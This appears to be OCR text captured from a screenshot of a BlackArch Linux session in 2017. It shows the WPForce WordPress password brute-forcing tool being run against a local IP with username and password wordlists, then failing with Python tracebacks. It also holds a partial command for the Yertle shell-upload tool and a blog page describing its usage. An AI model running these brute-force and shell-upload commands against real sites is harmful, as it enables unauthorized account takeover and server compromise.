 root@blackarch:~/Desktop/WPForce
PasswordAttempt(user,password,url,thread_no,verbose,debug,agent)
File "wpforce.py", line 165, in PasswordAttempt
if args.verbose is True or args.debug is True:
NameError: global name 'args' is not defined
timed out - Try reducing Thread count
Exception in thread Thread-3:
Traceback (most recent call last):
File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
self.run()
File "/usr/lib/python2.7/threading.py", line 754, in run
self.__target(*self.__args, **self.__kwargs)
File "wpforce.py", line 63, in worker
PasswordAttempt(user,password,url,thread_no,verbose,debug,agent)
File "wpforce.py", line 165, in PasswordAttempt
if args.verbose is True or args.debug is True:
NameError: global name 'args' is not defined
^Z0% Percent Completeete
[5]+  Stopped                 python2 wpforce.py -i usr.txt -w pass.txt -u "http
://192.168.43.207/wordpress"
[ blackarch WPForce ]# ls
README.md  pass.txt  reverse.zip  shell.zip  usr.txt  wpforce.py  yertle.py
[ blackarch WPForce ]# python yertle.py -u zanyar -p password -t http://19
ZANYAR MATRIX – Just a... ×
WPForce - Wordpress... × +
www.zanyarmatrix.com/2017/04/wpforce-wordpress-attack-suite.html
Search
ABP
ZANYAR MATRIX
SEARCH
Determines the user-agent
-d, --debug
This option is used for determining issues with the
script.
python yertle.py -u "[username]" -p "[password]" -t "http://www.[website].com" -i
Yertle
1
WPForce - Wordpress Attack Suite - Mozilla Firefox
root@blackarch:~/Desktop/WPForce
Thu Apr 20 08:48:54 2017